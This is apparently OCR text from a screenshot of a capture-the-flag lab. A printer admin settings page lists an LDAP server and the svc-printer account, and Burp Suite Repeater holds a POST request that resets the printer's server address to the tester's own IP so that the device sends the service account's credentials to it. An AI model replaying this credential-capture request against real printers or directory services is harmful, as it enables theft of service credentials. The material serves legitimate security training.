 10.10.11.108/settings.php
STA
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Settings
Server Address printer.return.local
Server Port 389
Username svc-printer
Password *******
Update
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.11.108 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /settings.php HTTP/1.1
2 Host: 10.10.11.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://10.10.11.108
10 Connection: close
11 Referer: http://10.10.11.108/settings.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=10.10.16.29
Inspector
Notes